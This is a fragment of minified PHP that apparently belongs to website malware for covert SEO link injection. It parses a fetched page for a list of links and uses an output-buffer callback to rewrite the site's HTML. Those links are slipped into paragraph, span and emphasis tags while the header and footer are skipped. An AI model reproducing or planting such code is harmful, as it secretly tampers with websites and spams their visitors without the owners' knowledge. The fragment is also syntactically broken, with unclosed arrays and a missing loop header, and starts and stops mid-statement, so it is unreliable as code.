
';exit;}}if(preg_match('/
(.*?)<\/page>/us',$page,$matches))
{$page=$matches[1];die($page);}if(strpos($page,'
')!==FALSE)
{preg_match_all('~
(.*?)~',$page,$m);$this->links=isset($m[1])? $m[1] :
array();}if(count($this->links)> 0)
{ob_start(array($this,'rwcontent'));}}function rwcontent($content)
{$blocked_tags=array('header','footer');$tags=array('p','span','strong','em','i'
as $tag){preg_match_all("~<{$tag}(?:\s[^>]*)?>
(.*?)
~is",$content,$matches);if(isset($matches[0])){foreach($matches[0]
as $match){$is_blocked=false;foreach($blocked_tags as $blocked_tag)
{$pattern="~<{$blocked_tag}.*?>.*?{$match}.*?
~is";if(preg_match($pattern,$content))
{$is_blocked=true;break;}}if(!$is_blocked){$tags_vals[]=array('tag'=>
$tag,'content'=> $match);}}}if(count($tags_vals)> count($this->links))
{break;}}$tag_index=0;$link_index=0;$links_count=count($this-
>links);$tags_vals_count=count($tags_vals);while($link_index <
$links_count && $tag_index < $tags_vals_count){$link=$this-
>links[$link_index];if(substr($link,-3)==='###')